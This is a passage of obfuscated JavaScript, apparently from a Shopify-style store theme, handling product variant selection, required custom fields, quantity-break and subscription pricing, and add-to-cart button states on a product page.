st _0x255332=_0x4916d9;_0x942768[_0x255332(0x135)](_0x255332(0x2ab),this[_0x255332(0x10e)][_0x255332(0x185)](this));});if(this[_0x4916d9(0x1ed)])this[_0x4916d9(0x1ed)][_0x4916d9(0x135)](_0x4916d9(0x25b),this[_0x4916d9(0x10e)][_0x4916d9(0x185)](this));}[a0_0x36e049(0x10e)](_0x2a900a){const _0x43ac55=a0_0x36e049,_0x1df98e=_0x2a900a['target'][_0x43ac55(0x4a2)]['trim']();if(_0x2a900a[_0x43ac55(0x10b)][_0x43ac55(0x2bf)]())this[_0x43ac55(0x100)]=_0x1df98e;else{_0x2a900a[_0x43ac55(0x10b)][_0x43ac55(0x4a2)]=this[_0x43ac55(0x100)];return;}this['dataset'][_0x43ac55(0x4a2)]=_0x1df98e,this[_0x43ac55(0x480)][_0x43ac55(0x4a2)]=_0x1df98e;if(this['isRequired']&&this[_0x43ac55(0x3dc)])this[_0x43ac55(0x39c)](_0x1df98e,_0x2a900a[_0x43ac55(0x10b)]);}[a0_0x36e049(0x39c)](_0xbd45ac,_0x1223e4){const _0x5d03dd=a0_0x36e049,_0x3b1b12=_0xbd45ac['length']>0x0?!![]:![];if(_0x3b1b12===this[_0x5d03dd(0x1bf)])return;this['isValid']=_0x3b1b12;_0x1223e4&&(this[_0x5d03dd(0x1bf)]?(_0x1223e4[_0x5d03dd(0x21e)]['remove'](_0x5d03dd(0x238)),this[_0x5d03dd(0x4a1)][_0x5d03dd(0x23a)][_0x5d03dd(0x38f)]=parseInt(this[_0x5d03dd(0x4a1)][_0x5d03dd(0x23a)][_0x5d03dd(0x38f)])+0x1):(_0x1223e4['classList'][_0x5d03dd(0x116)]('input--error'),this[_0x5d03dd(0x4a1)]['dataset'][_0x5d03dd(0x38f)]=parseInt(this[_0x5d03dd(0x4a1)]['dataset'][_0x5d03dd(0x38f)])-0x1));const _0x527689=this['mainAtcButton'][_0x5d03dd(0x23a)]['validFields']===this[_0x5d03dd(0x4a1)][_0x5d03dd(0x23a)][_0x5d03dd(0x2fa)],_0x4efcd7=this[_0x5d03dd(0x4a1)][_0x5d03dd(0x23a)][_0x5d03dd(0x38a)]===_0x5d03dd(0x1ba);this[_0x5d03dd(0x3c1)][_0x5d03dd(0x33a)](_0x5ba90d=>{const _0x37f885=_0x5d03dd;_0x527689&&!_0x4efcd7?_0x5ba90d['removeAttribute'](_0x37f885(0x333)):_0x5ba90d[_0x37f885(0x372)]('disabled','');});if(this[_0x5d03dd(0x295)]['length']===0x0)return;_0x527689?(this[_0x5d03dd(0x38e)]['style'][_0x5d03dd(0x3e9)]='',this['mainAtcBtnError'][_0x5d03dd(0x48f)]['display']='none',this[_0x5d03dd(0x3c3)]&&this[_0x5d03dd(0x1fe)]&&(this[_0x5d03dd(0x2e5)][_0x5d03dd(0x48f)][_0x5d03dd(0x3e9)]='',this[_0x5d03dd(0x177)][_0x5d03dd(0x48f)][_0x5d03dd(0x3e9)]='none')):(this['mainAtcBtnLabel']['style'][_0x5d03dd(0x3e9)]=_0x5d03dd(0x43c),this[_0x5d03dd(0x120)]['style'][_0x5d03dd(0x3e9)]='',this[_0x5d03dd(0x3c3)]&&this[_0x5d03dd(0x1fe)]&&(this[_0x5d03dd(0x2e5)][_0x5d03dd(0x48f)][_0x5d03dd(0x3e9)]=_0x5d03dd(0x43c),this[_0x5d03dd(0x177)][_0x5d03dd(0x48f)][_0x5d03dd(0x3e9)]=''));}['createInputs'](){const _0x62f2ae=a0_0x36e049;this[_0x62f2ae(0x480)]=document[_0x62f2ae(0x3f3)]('input'),this['productFormInput'][_0x62f2ae(0x372)]('type',_0x62f2ae(0x26b)),this[_0x62f2ae(0x480)][_0x62f2ae(0x372)](_0x62f2ae(0xed),_0x62f2ae(0x1ec)+this[_0x62f2ae(0x3da)]+']'),this[_0x62f2ae(0x480)][_0x62f2ae(0x4a2)]=this['dataset']['defaultValue'],this[_0x62f2ae(0x480)][_0x62f2ae(0x21e)]['add'](_0x62f2ae(0x1bd)),this['productForm'][_0x62f2ae(0x424)](this[_0x62f2ae(0x480)]);}}customElements['define'](a0_0x36e049(0x37a),CustomProductField);function playMedia(){const _0xa97580=a0_0x36e049;if(!serial)serial=document['currentScript']['dataset'][_0xa97580(0x131)]||'';}class VariantSelects extends HTMLElement{constructor(){const _0x2b7037=a0_0x36e049;super(),this[_0x2b7037(0x46b)]=_0x2b7037(0x2d1),this[_0x2b7037(0x2f5)]=document['getElementById'](''+this['secondarySelectSelector']+this[_0x2b7037(0x23a)]['section']),this['isSecondary']=![],this[_0x2b7037(0x189)]=document[_0x2b7037(0xcd)]('quantity-breaks-'+this[_0x2b7037(0x23a)]['section']),this[_0x2b7037(0x409)]=this[_0x2b7037(0x23a)]['hasQuantityBreaksPicker']===_0x2b7037(0x1ba),this[_0x2b7037(0x172)]=this[_0x2b7037(0x23a)][_0x2b7037(0x3f0)]!=_0x2b7037(0x1ba),this[_0x2b7037(0x2a7)]=this[_0x2b7037(0x23a)][_0x2b7037(0x23f)]===_0x2b7037(0x1ba),this['skipNonExistent']=this[_0x2b7037(0x23a)]['skipNonExistent']===_0x2b7037(0x1ba),this['skipUnavailable']=this['dataset']['skipUnavailable']===_0x2b7037(0x1ba),this[_0x2b7037(0x409)]&&(this[_0x2b7037(0x1e6)]=this['dataset'][_0x2b7037(0x1e6)],this[_0x2b7037(0x169)]=this[_0x2b7037(0x23a)]['quantityBreaksPickerDisplayedImages']),this[_0x2b7037(0x135)]('change',this['onVariantChange']);}[a0_0x36e049(0x186)](){const _0x3ed032=a0_0x36e049;this[_0x3ed032(0x1a9)](),this[_0x3ed032(0x2d5)](),this[_0x3ed032(0x42d)](!![],'',![]),this[_0x3ed032(0x356)](),this[_0x3ed032(0x2a3)](),this[_0x3ed032(0x25d)]();if(!this[_0x3ed032(0x24f)]){this[_0x3ed032(0x42d)](!![],'',!![]);if(this[_0x3ed032(0x37e)]&&findAvailableVariant(this,this['options'],!![],!![],this[_0x3ed032(0x3fe)]))return;this[_0x3ed032(0xd4)]();}else{if(this[_0x3ed032(0x3fe)]&&!this[_0x3ed032(0x24f)][_0x3ed032(0x12a)]){if(findAvailableVariant(this,this[_0x3ed032(0x197)],!![],!![],!![]))return;}this['updateMedia'](),this[_0x3ed032(0x2a0)](),this['updateVariantInput'](),this[_0x3ed032(0x375)](),this['updateShareUrl']();}}['updateOptions'](){const _0x34d353=a0_0x36e049,_0x362a82=[];this['querySelectorAll'](_0x34d353(0x364))[_0x34d353(0x33a)](_0x4dfb9e=>{const _0x405141=_0x34d353;let _0x23d415;const _0x441f73=_0x4dfb9e[_0x405141(0x122)]('.product-form__input__type')[_0x405141(0x23a)][_0x405141(0x4a5)];_0x441f73=='dropdown'||_0x441f73==_0x405141(0x138)?_0x23d415=_0x4dfb9e['querySelector'](_0x405141(0x31c))['value']:_0x23d415=_0x4dfb9e[_0x405141(0x122)]('input[type=\x22radio\x22]:checked')[_0x405141(0x4a2)],_0x362a82['push'](_0x23d415);}),this[_0x34d353(0x197)]=_0x362a82;}[a0_0x36e049(0x2d5)](){const _0x54aa23=a0_0x36e049;this['currentVariant']=this[_0x54aa23(0x18c)]()[_0x54aa23(0x315)](_0x478b13=>{const _0x34b3ed=_0x54aa23;return!_0x478b13['options'][_0x34b3ed(0x1e9)]((_0x5085a5,_0x1c6f63)=>{const _0x3d96cc=_0x34b3ed;return this[_0x3d96cc(0x197)][_0x1c6f63]===_0x5085a5;})[_0x34b3ed(0x1b0)](![]);});}[a0_0x36e049(0x3c0)](){const _0xca55b1=a0_0x36e049;if(!this[_0xca55b1(0x24f)])return;if(!this[_0xca55b1(0x24f)][_0xca55b1(0x41f)])return;const _0x415f56=document[_0xca55b1(0x3c6)](_0xca55b1(0x15c)+this['dataset'][_0xca55b1(0x2ad)]+'\x22]');_0x415f56[_0xca55b1(0x33a)](_0x1d16e0=>_0x1d16e0[_0xca55b1(0x26f)](this[_0xca55b1(0x23a)]['section']+'-'+this[_0xca55b1(0x24f)][_0xca55b1(0x41f)]['id'],this[_0xca55b1(0x172)],this[_0xca55b1(0x2a7)],this[_0xca55b1(0x24f)]));const _0xb4c6f6=document[_0xca55b1(0x122)](_0xca55b1(0x279)+this[_0xca55b1(0x23a)][_0xca55b1(0x2ad)]+'\x20.product-media-modal__content');if(!_0xb4c6f6)return;const _0x434927=_0xb4c6f6[_0xca55b1(0x122)](_0xca55b1(0xf3)+this[_0xca55b1(0x24f)][_0xca55b1(0x41f)]['id']+'\x22]');_0xb4c6f6[_0xca55b1(0x1ff)](_0x434927);}[a0_0x36e049(0x2a0)](){const _0x91a945=a0_0x36e049;if(!this[_0x91a945(0x24f)]||this['dataset']['updateUrl']==='false')return;window['history'][_0x91a945(0x312)]({},'',this['dataset'][_0x91a945(0x250)]+_0x91a945(0x123)+this[_0x91a945(0x24f)]['id']);}['updateShareUrl'](){const _0x12ca84=a0_0x36e049,_0xb86704=document['getElementById'](_0x12ca84(0x27d)+this['dataset'][_0x12ca84(0x2ad)]);if(!_0xb86704||!_0xb86704[_0x12ca84(0x160)])return;_0xb86704[_0x12ca84(0x160)](''+window['shopUrl']+this[_0x12ca84(0x23a)][_0x12ca84(0x250)]+'?variant='+this[_0x12ca84(0x24f)]['id']);}[a0_0x36e049(0x17d)](){const _0x2c43e9=a0_0x36e049,_0x5eca6f=document[_0x2c43e9(0x3c6)](_0x2c43e9(0x2ed)+this['dataset'][_0x2c43e9(0x2ad)]+_0x2c43e9(0x1e7)+this[_0x2c43e9(0x23a)]['section']);_0x5eca6f['forEach'](_0x1bafc3=>{const _0x302a8a=_0x2c43e9,_0x52d673=_0x1bafc3[_0x302a8a(0x122)](_0x302a8a(0x3ad));_0x52d673[_0x302a8a(0x4a2)]=this[_0x302a8a(0x24f)]['id'],_0x52d673['dispatchEvent'](new Event('change',{'bubbles':!![]}));});}['updateVariantStatuses'](){const _0x458af5=a0_0x36e049,_0x56d934=this[_0x458af5(0xd0)][_0x458af5(0x317)](_0x2a61d6=>this[_0x458af5(0x122)](_0x458af5(0x431))['value']===_0x2a61d6['option1']);let _0x227cda;this['isSecondary']&&this[_0x458af5(0x2f5)]?_0x227cda=[...this[_0x458af5(0x2f5)][_0x458af5(0x3c6)](_0x458af5(0x364))]:_0x227cda=[...this[_0x458af5(0x3c6)]('.product-form__input')],_0x227cda[_0x458af5(0x33a)]((_0x2344ca,_0x25a8f5)=>{const _0x9e5027=_0x458af5;if(_0x25a8f5===0x0)return;const _0x29409f=[..._0x2344ca[_0x9e5027(0x3c6)]('input[type=\x22radio\x22],\x20.select__select\x20option')],_0x3a6e2f=_0x227cda[_0x25a8f5-0x1][_0x9e5027(0x122)](_0x9e5027(0x431))[_0x9e5027(0x4a2)],_0xcbd130=_0x56d934[_0x9e5027(0x317)](_0x273ff1=>_0x273ff1['available']&&_0x273ff1[_0x9e5027(0x25f)+_0x25a8f5]===_0x3a6e2f)[_0x9e5027(0x1e9)](_0x589e5b=>_0x589e5b[_0x9e5027(0x25f)+(_0x25a8f5+0x1)]),_0x218797=_0x56d934[_0x9e5027(0x317)](_0x49d404=>_0x49d404[_0x9e5027(0x25f)+_0x25a8f5]===_0x3a6e2f)[_0x9e5027(0x1e9)](_0xeafb81=>_0xeafb81[_0x9e5027(0x25f)+(_0x25a8f5+0x1)]);this[_0x9e5027(0x49a)](_0x29409f,_0xcbd130,_0x218797,this[_0x9e5027(0x37e)],this['skipUnavailable']);});}[a0_0x36e049(0x49a)](_0x3d0af6,_0x9b8d72,_0x159040,_0x45e8ac=![],_0x5e95cc=![]){const _0x441c4b=a0_0x36e049;_0x3d0af6[_0x441c4b(0x33a)](_0xbb569b=>{const _0x25f946=_0x441c4b;_0xbb569b[_0x25f946(0x21e)][_0x25f946(0x29b)]('unavailable',_0x25f946(0x360),'disabled'),_0xbb569b[_0x25f946(0x332)]('disabled'),_0xbb569b['removeAttribute'](_0x25f946(0x26b));const _0x518f41=_0xbb569b[_0x25f946(0x245)](_0x25f946(0x4a2));let _0x274225=null;_0xbb569b[_0x25f946(0x23a)][_0x25f946(0x2f1)]===_0x25f946(0x1ba)&&(_0x274225=_0xbb569b[_0x25f946(0x486)](_0x25f946(0x1f3)));if(_0x274225)_0x274225['classList'][_0x25f946(0x29b)](_0x25f946(0x38a),_0x25f946(0x360),_0x25f946(0x333));if(_0x159040[_0x25f946(0x1b0)](_0x518f41)){if(_0x9b8d72[_0x25f946(0x1b0)](_0x518f41)){if(_0xbb569b[_0x25f946(0x2ae)]===_0x25f946(0x40c))_0xbb569b['innerText']=_0x518f41;else{_0xbb569b[_0x25f946(0x21e)]['remove'](_0x25f946(0x333));if(_0x274225)_0x274225[_0x25f946(0x21e)][_0x25f946(0x29b)](_0x25f946(0x333));}}else{if(_0xbb569b[_0x25f946(0x2ae)]==='OPTION')_0xbb569b[_0x25f946(0x1db)]=window[_0x25f946(0x1f5)][_0x25f946(0x408)]['replace'](_0x25f946(0x2b0),_0x518f41),_0xbb569b[_0x25f946(0x21e)][_0x25f946(0x116)](_0x25f946(0x38a)),_0x5e95cc&&(_0xbb569b['setAttribute'](_0x25f946(0x333),''),_0xbb569b[_0x25f946(0x372)]('hidden',''));else{_0xbb569b[_0x25f946(0x21e)][_0x25f946(0x116)](_0x25f946(0x333),_0x25f946(0x38a));if(_0x274225)_0x274225['classList'][_0x25f946(0x116)](_0x25f946(0x333),_0x25f946(0x38a));}}}else{if(_0xbb569b[_0x25f946(0x2ae)]===_0x25f946(0x40c))_0xbb569b[_0x25f946(0x1db)]=window[_0x25f946(0x1f5)]['unavailable_with_option'][_0x25f946(0xfd)](_0x25f946(0x2b0),_0x518f41),_0xbb569b[_0x25f946(0x21e)]['add'](_0x25f946(0x360)),_0x45e8ac&&(_0xbb569b[_0x25f946(0x372)](_0x25f946(0x333),''),_0xbb569b[_0x25f946(0x372)](_0x25f946(0x26b),''));else{_0xbb569b[_0x25f946(0x21e)][_0x25f946(0x116)]('disabled','non-existent');if(_0x274225)_0x274225[_0x25f946(0x21e)]['add'](_0x25f946(0x333),'non-existent');}}});}[a0_0x36e049(0x356)](){const _0x42b1b4=a0_0x36e049,_0x53830e=document['querySelector']('pickup-availability');if(!_0x53830e)return;if(this[_0x42b1b4(0x24f)]&&this[_0x42b1b4(0x24f)][_0x42b1b4(0x12a)]){if(_0x53830e[_0x42b1b4(0x414)])_0x53830e['fetchAvailability'](this['currentVariant']['id']);}else _0x53830e[_0x42b1b4(0x332)](_0x42b1b4(0x12a)),_0x53830e[_0x42b1b4(0x3ba)]='';}[a0_0x36e049(0x2a3)](){const _0x46b341=a0_0x36e049,_0x5b3252=this[_0x46b341(0x486)](_0x46b341(0x2ad));if(!_0x5b3252)return;const _0x220b7d=_0x5b3252[_0x46b341(0x122)]('product-form');if(_0x220b7d)_0x220b7d[_0x46b341(0x112)]();}[a0_0x36e049(0x375)](){const _0x10ec15=a0_0x36e049,_0x2d1462=this[_0x10ec15(0x24f)]['id'],_0x3f5a9f=this[_0x10ec15(0x23a)][_0x10ec15(0x494)]?this[_0x10ec15(0x23a)]['originalSection']:this['dataset'][_0x10ec15(0x2ad)];fetch(this[_0x10ec15(0x23a)][_0x10ec15(0x250)]+'?variant='+_0x2d1462+_0x10ec15(0x13f)+(this['dataset'][_0x10ec15(0x494)]?this[_0x10ec15(0x23a)]['originalSection']:this['dataset'][_0x10ec15(0x2ad)]))[_0x10ec15(0xff)](_0x1a2e49=>_0x1a2e49[_0x10ec15(0xd6)]())['then'](_0x9d892b=>{const _0x5075d4=_0x10ec15;if(this[_0x5075d4(0x24f)]['id']!==_0x2d1462)return;const _0x1017a8=new DOMParser()[_0x5075d4(0x303)](_0x9d892b,_0x5075d4(0x286)),_0x5dcfac=document[_0x5075d4(0xcd)](_0x5075d4(0x142)+this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)]),_0x4705c8=_0x1017a8['getElementById'](_0x5075d4(0x142)+(this[_0x5075d4(0x23a)][_0x5075d4(0x494)]?this['dataset'][_0x5075d4(0x494)]:this['dataset'][_0x5075d4(0x2ad)])),_0x5364e3=document[_0x5075d4(0xcd)]('sticky-atc-separate-price-'+this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)]),_0x24970c=_0x1017a8[_0x5075d4(0xcd)]('sticky-atc-separate-price-'+(this['dataset'][_0x5075d4(0x494)]?this[_0x5075d4(0x23a)][_0x5075d4(0x494)]:this['dataset']['section'])),_0x486d9d=document[_0x5075d4(0xcd)](_0x5075d4(0x2c0)+this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)]),_0x4f6ba9=_0x1017a8['getElementById'](_0x5075d4(0x2c0)+(this[_0x5075d4(0x23a)]['originalSection']?this[_0x5075d4(0x23a)][_0x5075d4(0x494)]:this['dataset'][_0x5075d4(0x2ad)])),_0x521eb1=document[_0x5075d4(0xcd)](_0x5075d4(0x246)+this['dataset'][_0x5075d4(0x2ad)]);if(_0x521eb1&&this[_0x5075d4(0x24f)]['featured_image'])_0x521eb1['src']=this[_0x5075d4(0x24f)][_0x5075d4(0x427)]['src'];const _0x46ee91=document[_0x5075d4(0xcd)](_0x5075d4(0x359)+this['dataset']['section']),_0x477913=_0x1017a8[_0x5075d4(0xcd)](_0x5075d4(0x359)+(this[_0x5075d4(0x23a)][_0x5075d4(0x494)]?this['dataset'][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)])),_0x484e79=document['querySelectorAll'](_0x5075d4(0x1ee)+this['dataset'][_0x5075d4(0x2ad)]+'\x22]'),_0x45dc58=_0x1017a8[_0x5075d4(0x3c6)](_0x5075d4(0x1ee)+(this[_0x5075d4(0x23a)][_0x5075d4(0x494)]?this['dataset'][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)])+'\x22]'),_0xd24eb2=_0x1017a8[_0x5075d4(0xcd)]('Sku-'+(this[_0x5075d4(0x23a)]['originalSection']?this[_0x5075d4(0x23a)][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)]['section'])),_0xec0db4=document[_0x5075d4(0xcd)](_0x5075d4(0x166)+this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)]),_0x503ee9=_0x1017a8[_0x5075d4(0xcd)](_0x5075d4(0x141)+(this['dataset'][_0x5075d4(0x494)]?this[_0x5075d4(0x23a)][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)])),_0x4f8499=document[_0x5075d4(0xcd)](_0x5075d4(0x141)+this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)]);if(_0x5dcfac&&_0x4705c8)_0x5dcfac[_0x5075d4(0x3ba)]=_0x4705c8[_0x5075d4(0x3ba)];if(_0x5364e3&&_0x24970c)_0x5364e3[_0x5075d4(0x3ba)]=_0x24970c[_0x5075d4(0x3ba)];if(_0x486d9d&&_0x4f6ba9)_0x486d9d[_0x5075d4(0x3ba)]=_0x4f6ba9[_0x5075d4(0x3ba)];if(_0x477913&&_0x46ee91)_0x46ee91[_0x5075d4(0x3ba)]=_0x477913[_0x5075d4(0x3ba)];if(_0x484e79&&_0x45dc58)for(var _0x13b0c9=0x0;_0x13b0c9<_0x484e79['length'];_0x13b0c9++){_0x484e79[_0x13b0c9]['innerHTML']=_0x45dc58[_0x13b0c9][_0x5075d4(0x3ba)];}if(_0x503ee9&&_0x4f8499)_0x4f8499[_0x5075d4(0x3ba)]=_0x503ee9[_0x5075d4(0x3ba)];_0xd24eb2&&_0xec0db4&&(_0xec0db4['innerHTML']=_0xd24eb2[_0x5075d4(0x3ba)],_0xec0db4['classList'][_0x5075d4(0x13a)](_0x5075d4(0x383),_0xd24eb2[_0x5075d4(0x21e)][_0x5075d4(0x16f)](_0x5075d4(0x383))));if(this[_0x5075d4(0x189)]){const _0x14d406=_0x1017a8[_0x5075d4(0xcd)](_0x5075d4(0x3bb)+(this[_0x5075d4(0x23a)][_0x5075d4(0x494)]?this[_0x5075d4(0x23a)][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)])),_0x43b998=this[_0x5075d4(0x189)][_0x5075d4(0x3c6)]('.dynamic-price'),_0xaaeb7c=_0x14d406['querySelectorAll']('.dynamic-price');for(let _0x16a8be=0x0;_0x16a8be<_0x43b998[_0x5075d4(0x10d)];_0x16a8be++){_0x43b998[_0x16a8be]['innerHTML']=_0xaaeb7c[_0x16a8be][_0x5075d4(0x3ba)];}if(this['QuantityBreaks'][_0x5075d4(0x47f)]){this['QuantityBreaks']['variantSelects']['forEach'](_0x1e4d9e=>{const _0x25014b=_0x5075d4;_0x1e4d9e[_0x25014b(0x23a)][_0x25014b(0x204)]=this[_0x25014b(0x24f)]['id'];});const _0x22b019=this[_0x5075d4(0x189)][_0x5075d4(0x3c6)](_0x5075d4(0x4a4)),_0x35d73d=_0x14d406['querySelectorAll'](_0x5075d4(0x4a4));for(let _0x55712f=0x0;_0x55712f<_0x22b019['length'];_0x55712f++){_0x22b019[_0x55712f][_0x5075d4(0x3ba)]=_0x35d73d[_0x55712f][_0x5075d4(0x3ba)];}this[_0x5075d4(0x189)]['initVariants']();};this[_0x5075d4(0x189)][_0x5075d4(0x3c6)](_0x5075d4(0x426))[_0x5075d4(0x33a)](_0x510b9e=>{const _0x3bc7e7=_0x5075d4;_0x510b9e[_0x3bc7e7(0x490)]=this[_0x3bc7e7(0x24f)][_0x3bc7e7(0x427)][_0x3bc7e7(0x490)];}),this[_0x5075d4(0x189)][_0x5075d4(0x121)]&&(this[_0x5075d4(0x189)]['dataset'][_0x5075d4(0x1da)]=_0x14d406[_0x5075d4(0x23a)]['basePrice'],this[_0x5075d4(0x189)]['labels'][_0x5075d4(0x33a)](_0x49338=>{const _0x1e06da=_0x5075d4;_0x49338[_0x1e06da(0x23a)][_0x1e06da(0x31b)]=_0x14d406[_0x1e06da(0x122)]('label[data-input=\x22'+_0x49338['dataset']['input']+'\x22]')[_0x1e06da(0x23a)]['baseComparePrice'];}),this[_0x5075d4(0x189)][_0x5075d4(0x11a)](!![]),this[_0x5075d4(0x189)][_0x5075d4(0x3d7)]());}const _0x2f0f4a=document['getElementById']('SubscriptionWidget-'+this[_0x5075d4(0x23a)][_0x5075d4(0x2ad)]),_0x2565f7=_0x1017a8[_0x5075d4(0xcd)]('SubscriptionWidget-'+(this['dataset'][_0x5075d4(0x494)]?this[_0x5075d4(0x23a)][_0x5075d4(0x494)]:this['dataset'][_0x5075d4(0x2ad)]));if(_0x2f0f4a){if(!_0x2565f7)_0x2f0f4a[_0x5075d4(0x21e)][_0x5075d4(0x116)](_0x5075d4(0x26b));else{_0x2f0f4a[_0x5075d4(0x23a)]['basePrice']=_0x2565f7[_0x5075d4(0x23a)]['basePrice']||'',_0x2f0f4a['dataset']['baseComparePrice']=_0x2565f7[_0x5075d4(0x23a)][_0x5075d4(0x31b)]||'';const _0x2d6c23=(_0x2f0f4a[_0x5075d4(0x23a)][_0x5075d4(0x472)]||'')!==(_0x2565f7[_0x5075d4(0x23a)][_0x5075d4(0x472)]||'');if(_0x2d6c23&&typeof _0x2f0f4a[_0x5075d4(0x242)]===_0x5075d4(0x334))_0x2f0f4a['hydrateFromExternalHTML'](_0x2565f7);else{const _0x55f8f4=_0x2f0f4a[_0x5075d4(0x3c6)]('.one-time-price-update'),_0x1021d7=_0x2565f7[_0x5075d4(0x3c6)](_0x5075d4(0x327));for(let _0x2ffd12=0x0;_0x2ffd12<_0x55f8f4[_0x5075d4(0x10d)];_0x2ffd12++){_0x55f8f4[_0x2ffd12][_0x5075d4(0x3ba)]=_0x1021d7[_0x2ffd12][_0x5075d4(0x3ba)];}if(_0x2f0f4a[_0x5075d4(0x3d4)])_0x2f0f4a[_0x5075d4(0x164)]();}}}if(this[_0x5075d4(0x409)]){const _0x44cad2=_0x1017a8['getElementById'](_0x5075d4(0x37b)+(this['dataset'][_0x5075d4(0x494)]?this['dataset'][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)]['section'])),_0x5b6acf=this['querySelectorAll']('.dynamic-price'),_0x3ea243=_0x44cad2[_0x5075d4(0x3c6)](_0x5075d4(0x367));for(let _0x2a7566=0x0;_0x2a7566<_0x5b6acf[_0x5075d4(0x10d)];_0x2a7566++){_0x5b6acf[_0x2a7566]['innerHTML']=_0x3ea243[_0x2a7566][_0x5075d4(0x3ba)];}if(this['quantityBreaksPickerStyle']===_0x5075d4(0x23c)&&this[_0x5075d4(0x169)]===_0x5075d4(0x196)){const _0x21bda7=this[_0x5075d4(0x3c6)]('.quantity-break__image\x20img'),_0x262c23=_0x44cad2[_0x5075d4(0x3c6)](_0x5075d4(0x263));for(let _0x23bb97=0x0;_0x23bb97<_0x21bda7[_0x5075d4(0x10d)];_0x23bb97++){_0x21bda7[_0x23bb97]['src']=_0x262c23[_0x23bb97]['src'];}}}if(this['secondarySelect']){const _0x3327e6=_0x1017a8[_0x5075d4(0xcd)](''+this['secondarySelectSelector']+(this[_0x5075d4(0x23a)][_0x5075d4(0x494)]?this['dataset'][_0x5075d4(0x494)]:this[_0x5075d4(0x23a)]['section']));if(_0x3327e6)this[_0x5075d4(0x2f5)]['innerHTML']=_0x3327e6[_0x5075d4(0x3ba)];}const _0x29355f=document[_0x5075d4(0xcd)]('price-'+this[_0x5075d4(0x23a)]['section']);if(_0x29355f)_0x29355f[_0x5075d4(0x21e)][_0x5075d4(0x29b)](_0x5075d4(0x383));this['dataset']['options']=this[_0x5075d4(0x24f)][_0x5075d4(0x197)][_0x5075d4(0x301)](',');if(_0x4f8499)_0x4f8499['classList'][_0x5075d4(0x13a)](_0x5075d4(0x383),_0x503ee9['innerText']==='');const _0x3d1d91=_0x1017a8[_0x5075d4(0xcd)](_0x5075d4(0x147)+_0x3f5a9f);this[_0x5075d4(0x42d)](_0x3d1d91?_0x3d1d91[_0x5075d4(0x496)](_0x5075d4(0x333)):!![],window[_0x5075d4(0x1f5)][_0x5075d4(0x10f)]),publish(PUB_SUB_EVENTS[_0x5075d4(0x12b)],{'data':{'sectionId':_0x3f5a9f,'html':_0x1017a8,'variant':this[_0x5075d4(0x24f)]}});});}[a0_0x36e049(0x42d)](_0x57530f=!![],_0x191c30,_0x441cc7=!![]){const _0x1c7da2=a0_0x36e049,_0xa57981=document[_0x1c7da2(0xcd)](_0x1c7da2(0x14f)+this['dataset'][_0x1c7da2(0x2ad)]);if(!_0xa57981)return;const _0x34401a=_0xa57981['querySelector'](_0x1c7da2(0x3df));if(!_0x34401a)return;const _0x400f37=document[_0x1c7da2(0x3c6)](_0x1c7da2(0x460));var _0x4a246c=_0xa57981[_0x1c7da2(0x122)](_0x1c7da2(0x410));if(!_0x4a246c)_0x4a246c=_0xa57981[_0x1c7da2(0x122)](_0x1c7da2(0x430));const _0x119deb=_0xa57981[_0x1c7da2(0x122)]('.main-atc-price'),_0x3e99bb=document[_0x1c7da2(0x122)](_0x1c7da2(0x229));let _0x1a572f=null,_0x122e89=null;_0x3e99bb&&(_0x1a572f=_0x3e99bb[_0x1c7da2(0x122)](_0x1c7da2(0x256)),_0x122e89=_0x3e99bb[_0x1c7da2(0x122)](_0x1c7da2(0xe9)));if(_0x57530f){_0x34401a['setAttribute'](_0x1c7da2(0x333),_0x1c7da2(0x333)),_0x34401a[_0x1c7da2(0x372)](_0x1c7da2(0x15f),_0x1c7da2(0x1ba));if(_0x191c30&&_0x4a246c)_0x4a246c[_0x1c7da2(0x24a)]=_0x191c30;if(_0x1a572f&&_0x3e99bb[_0x1c7da2(0x23a)]['label'])_0x1a572f[_0x1c7da2(0x24a)]=_0x191c30;_0x400f37[_0x1c7da2(0x33a)](_0x4b8f52=>{const _0x226390=_0x1c7da2;_0x4b8f52['setAttribute'](_0x226390(0x333),_0x226390(0x333));});if(_0x119deb)_0x119deb[_0x1c7da2(0x21e)]['add'](_0x1c7da2(0x26b));if(_0x122e89)_0x122e89[_0x1c7da2(0x21e)]['add'](_0x1c7da2(0x26b));}else{_0x34401a[_0x1c7da2(0x372)](_0x1c7da2(0x15f),_0x1c7da2(0x248));const _0x54dbf1=_0x34401a['dataset']['customLabel']??window[_0x1c7da2(0x1f5)][_0x1c7da2(0xf8)];if(_0x4a246c)_0x4a246c[_0x1c7da2(0x24a)]=_0x54dbf1;if(_0x119deb)_0x119deb['classList']['remove']('hidden');if(_0x1a572f&&_0x3e99bb['dataset'][_0x1c7da2(0x271)])_0x1a572f[_0x1c7da2(0x24a)]=_0x3e99bb[_0x1c7da2(0x23a)][_0x1c7da2(0x271)];if(_0x122e89)_0x122e89[_0x1c7da2(0x21e)][_0x1c7da2(0x29b)]('hidden');_0x34401a[_0x1c7da2(0x23a)]['requiredFields']===_0x34401a['dataset'][_0x1c7da2(0x38f)]&&(_0x34401a['removeAttribute'](_0x1c7da2(0x333)),_0x400f37[_0x1c7da2(0x33a)](_0x19639b=>{const _0xe4837b=_0x1c7da2;_0x19639b['removeAttribute'](_0xe4837b(0x333));}));}if(!_0x441cc7)return;}[a0_0x36e049(0xd4)](){const _0x31ab3b=a0_0x36e049,_0x4c2feb=document[_0x31ab3b(0xcd)](_0x31ab3b(0x14f)+this['dataset']['section']);if(!_0x4c2feb)return;const _0x500b42=_0x4c2feb['querySelector']('[name=\x22add\x22]');var _0x25525a=_0x4c2feb[_0x31ab3b(0x122)](_0x31ab3b(0x410));if(!_0x25525a)_0x25525a=_0x4c2feb[_0x31ab3b(0x122)](_0x31ab3b(0x430));const 